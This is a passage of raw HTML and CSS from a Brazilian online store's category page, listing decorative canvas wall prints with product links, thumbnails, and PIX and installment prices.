} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-realeza-selvagem-leao-dourado-unico-p57877" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="26660"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tecido-canvas-1-tela-abstrato-90-p26660" title="Quadro Decorativo Geometria Luminosa - Um Toque Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="26660" data-file="pq-16997-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/26660/thumb_600-600-pq-16997-jpg.jpg" alt="Quadro Decorativo Geometria Luminosa - Um Toque Moderno" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tecido-canvas-1-tela-abstrato-90-p26660">Quadro Decorativo Geometria Luminosa - Um Toque Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-tecido-canvas-1-tela-abstrato-90-p26660" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57667"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-luxo-de-madeira-ouro-encanto-moderno-p57667" title="Quadro Decorativo: Luxo de Madeira & Ouro - Encanto Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57667" data-file="df134-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57667/thumb_600-600-df134-jpg.jpg" alt="Quadro Decorativo: Luxo de Madeira & Ouro - Encanto Moderno" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-luxo-de-madeira-ouro-encanto-moderno-p57667">Quadro Decorativo: Luxo de Madeira & Ouro - Encanto Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-luxo-de-madeira-ouro-encanto-moderno-p57667" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57303"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-monocromatica-luxo-moderno-p57303" title="Quadro Decorativo Elegância Monocromática: Luxo Moderno" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57303" data-file="ae285-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57303/thumb_600-600-ae285-jpg.jpg" alt="Quadro Decorativo Elegância Monocromática: Luxo Moderno" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-monocromatica-luxo-moderno-p57303">Quadro Decorativo Elegância Monocromática: Luxo Moderno</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-elegancia-monocromatica-luxo-moderno-p57303" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57664"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-resplendor-moderno-e-arte-sutil-p57664" title="Quadro Decorativo: Resplendor Moderno e Arte Sutil" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57664" data-file="df131-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57664/thumb_600-600-df131-jpg.jpg" alt="Quadro Decorativo: Resplendor Moderno e Arte Sutil" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-resplendor-moderno-e-arte-sutil-p57664">Quadro Decorativo: Resplendor Moderno e Arte Sutil</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-resplendor-moderno-e-arte-sutil-p57664" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57636"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-sinfonia-natural-paz-e-serenidade-p57636" title="Quadro Decorativo Sinfonia Natural: Paz e Serenidade" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57636" data-file="df103-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57636/thumb_600-600-df103-jpg.jpg" alt="Quadro Decorativo Sinfonia Natural: Paz e Serenidade" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-sinfonia-natural-paz-e-serenidade-p57636">Quadro Decorativo Sinfonia Natural: Paz e Serenidade</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-sinfonia-natural-paz-e-serenidade-p57636" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57634"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-lotus-dourada-elegancia-e-misterio-p57634" title="Quadro Decorativo Lotus Dourada - Elegância e Mistério" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57634" data-file="df101-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57634/thumb_600-600-df101-jpg.jpg" alt="Quadro Decorativo Lotus Dourada - Elegância e Mistério" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-lotus-dourada-elegancia-e-misterio-p57634">Quadro Decorativo Lotus Dourada - Elegância e Mistério</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-lotus-dourada-elegancia-e-misterio-p57634" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57625"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-geometrica-unica-p57625" title="Quadro Decorativo: Inspiração Geométrica Única" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57625" data-file="df92-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57625/thumb_600-600-df92-jpg.jpg" alt="Quadro Decorativo: Inspiração Geométrica Única" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-geometrica-unica-p57625">Quadro Decorativo: Inspiração Geométrica Única</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-inspiracao-geometrica-unica-p57625" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57608"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-paisagem-vibrante-que-inspirara-seu-dia-p57608" title="Quadro Decorativo: Paisagem Vibrante Que Inspirará Seu Dia!" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57608" data-file="df75-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57608/thumb_600-600-df75-jpg.jpg" alt="Quadro Decorativo: Paisagem Vibrante Que Inspirará Seu Dia!" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-paisagem-vibrante-que-inspirara-seu-dia-p57608">Quadro Decorativo: Paisagem Vibrante Que Inspirará Seu Dia!</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-paisagem-vibrante-que-inspirara-seu-dia-p57608" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57599"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-vibracoes-coloridas-transforme-seu-espaco-p57599" title="Quadro Decorativo Vibrações Coloridas - Transforme seu Espaço" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57599" data-file="df66-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57599/thumb_600-600-df66-jpg.jpg" alt="Quadro Decorativo Vibrações Coloridas - Transforme seu Espaço" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-vibracoes-coloridas-transforme-seu-espaco-p57599">Quadro Decorativo Vibrações Coloridas - Transforme seu Espaço</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-vibracoes-coloridas-transforme-seu-espaco-p57599" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> <div class="collection-grid-card product-card position-relative template-cards h-100 flex" direction="column" justify-content="between" data-id="57567"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-arrebatador-essencia-da-natureza-p57567" title="Quadro Decorativo Arrebatador - Essência da Natureza" class="flex product-link w-100 position-relative" align-items="center" justify-space="between" direction="column"> <figure class="flex product-card-thumbnail text-center w-100 position-relative" direction="column" align-items="center"> <img class="img-fluid first-image-thumbnail" loading="lazy" data-element="product-image" data-subpath="57567" data-file="df34-jpg.jpg" data-width="600" width="600" data-height="600" height="600" src="https://cdn.iset.io/assets/58966/produtos/57567/thumb_600-600-df34-jpg.jpg" alt="Quadro Decorativo Arrebatador - Essência da Natureza" /> <ul class="product-card-marks position-absolute flex"> </ul> </figure> </a> <div class="card-body flex position-relative" wrap="true" align-items="center"> <div class="product-card-title flex grid-only w-100" justify-content="center"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-arrebatador-essencia-da-natureza-p57567">Quadro Decorativo Arrebatador - Essência da Natureza</a> <div class="flex icon-views" align-items="center">  </div> </div> </div> <div class="foot-card flex position-relative" direction="column" justify-content="center"> <div class="product-card-price"> <div class="currentPrice" data-element="price"> <style>section.home-page .price { display: none;
} section.home-page .cortado { color: #fff; text-decoration: none; font-size: 130%; font-weight: bold;
} .cortado { text-decoration: line-through; font-size: 1rem; color: #4f4f4f; } .category-page [data-element=price] .price { font-size: 1.313rem; color: #21bdb4; display: flex; align-items: center; gap: 5px; justify-content: center; } .category-page .product-values .currentPrice .price b:nth-child(2) { font-size: 1.688rem; } .category-page .product-values .currentPrice .price i{ color: #21bdb4; font-size: 1.25rem; } .pix-text, .text-juros{ font-size: .75em; color: #817c7c !important; font-weight: 500; } .flag { position: relative; width: 38px; height: 18px; background: #ff0000; font-size: .65em; color: #fff !important; text-align: center; margin: 0 5px; display: flex; justify-content: center; align-items: center; } .flag::before { position: absolute; top: 3px; left: -5px; bottom: auto; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #ff0000; content: ""; } @media (max-width: 800px){ .cortado, .category-page .product-values .currentPrice .installment-plan{ font-size: 1.25rem; } }</style><div class="cortado" >R$ 687,00</div><div class="price" data-element="sale-price"> <i class="fa-brands fa-pix"> </i> <b>R$ 618,30</b><b class="flag">10% </b><b class="pix-text"> no PIX</b></div><div class="installment-plan"> ou <b>10x</b> de <b>R$ 68,70</b> <b class="text-juros">sem juros</b> </div> </div> </div> <div class="product-card-action"> <a href="https://www.poraodosquadros.com.br/quadro-decorativo-arrebatador-essencia-da-natureza-p57567" > <button alt="Comprar" class="button-style-primary btn btn-primary btn-lg bt-buy w-100" title="Comprar"> Ver mais </button></a> </div> <div class="product-card-information-add flex"> </div> </div></div> </div><div class="collection-paginate"> </div> </div> </div> </div></section><style> div#_trustvox_colt { margin: 40px 0; } .content-title.selos li::marker { content: ''; display: none; } /*css temporario .grupo-tamanho-do-kit-1-tela sem imagem*/ .grupo-tamanho-do-kit-1-tela .attributes-item input[value="129"]+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="125"]+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="126"]+label, .grupo-tamanho-do-kit-1-tela .attributes-item input[value="127"]+label, 